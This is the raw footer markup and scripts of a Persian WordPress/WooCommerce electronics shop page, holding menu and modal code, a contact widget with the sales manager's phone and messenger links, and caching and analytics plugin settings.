			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f5248a elementor-widget elementor-widget-text-editor" data-id="1f5248a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;">طراحی و اجرا: <a href="https://avagroup.site/" target="_blank" rel="noopener">آوا گروپ</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-5211743 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5211743" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-66eb9ea" data-id="66eb9ea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e21f363 elementor-widget elementor-widget-headertwo" data-id="e21f363" data-element_type="widget" data-widget_type="headertwo.default">
				<div class="elementor-widget-container">
					
			
		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768858315' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"87befb3493"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
